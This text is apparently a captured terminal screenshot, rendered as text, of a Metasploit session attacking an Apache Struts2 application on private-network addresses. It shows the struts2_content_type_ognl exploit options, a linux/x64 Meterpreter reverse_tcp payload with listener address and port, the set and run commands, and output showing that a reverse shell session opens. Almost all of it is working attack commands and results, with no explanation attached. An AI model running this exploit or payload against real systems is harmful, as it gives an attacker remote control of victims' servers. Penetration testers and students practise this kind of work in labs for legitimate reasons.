 文件 动作 编辑 查看 帮助
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:p
ort][ ... ]
RHOSTS 192.168.235.133 yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 2182 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI doUpload.action yes The path to a struts application action
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.235.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
msf6 exploit(multi/http/struts2_content_type_ognl) > set lhost 192.168.235.133
lhost => 192.168.235.133
msf6 exploit(multi/http/struts2_content_type_ognl) > set rhost 192.168.235.140
rhost => 192.168.235.140
msf6 exploit(multi/http/struts2_content_type_ognl) > run
[*] Started reverse TCP handler on 192.168.235.133:4444
[*] Sending stage (3008420 bytes) to 192.168.235.140
[*] Meterpreter session 1 opened (192.168.235.133:4444 -> 192.168.235.140:41930) at 2021-06-
18 09:16:09 +0800